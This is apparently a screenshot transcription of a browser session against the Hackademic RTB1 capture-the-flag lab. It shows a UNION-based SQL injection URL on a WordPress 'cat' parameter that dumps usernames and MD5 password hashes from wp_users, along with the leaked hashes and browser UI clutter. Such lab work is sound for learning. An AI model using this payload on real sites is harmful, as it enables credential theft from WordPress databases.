 不安全 192.168.49.139/Hackademic_RTB1/?cat=0%20union%20select%201,group_concat(user_login,0x2d,user_pass,0x2d,user_level),3,4,5%20%20from%20wp_users
src挖洞平台 java安全 勒索病毒自查 ai 新建文件夹
Hackademic.RTB1
第一个现实的 Hackademic 挑战赛（根植于这个盒子）。
“NickJames-21232f297a57a5a743894a0e4a801fc3-1、
JohnSmith-b986448f0bb9e5e124ca91d3d650f52c-0、
GeorgeMiller-7cbb3252ba6b7e9c422fac5334d22054-10、
TonyBlack-a6e514f9486b83cb53d8d932f9a04292-0、
JasonKonnors-8601f6e1028a8e8a966f6c33fcd9aec4-0、
MaxBucky-50484c19f1afdaf3841a0d821ed393d2-0” 类别的
存档
有 root 权限吗？！
2011 年 1 月 7 日星期五 | 上午 4:08
这是第一个现实的 Hackademic 挑战(根植此盒子)。
您是否具备利用此盒子并扎根的技能？
目标：
访问（HackademicRTB1）框并读取根目录中的“ Key.txt ”文件。
—NickJames |没有评论
（发布于未分类
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1 4 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
http://192.168.49.139/Hackademic_RTB1/?cat=0 union select 1,group_concat(user_login,0x2d,user_pass,0x2d,user_level),3,4,5  from wp_users
Use POST method MODIFY HEADER